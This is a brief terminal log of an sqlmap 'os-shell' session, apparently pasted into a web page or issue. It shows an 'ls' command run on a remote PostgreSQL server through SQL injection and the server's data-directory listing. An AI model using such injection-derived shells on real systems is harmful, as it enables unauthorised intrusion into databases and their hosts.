 os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
[07:02:12] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
command standard output:
---
base
global
pg_commit_ts
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
pg_snapshots
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
PG_VERSION
pg_wal
pg_xact
postgresql.auto.conf
postmaster.opts
postmaster.pid
---
os-shell>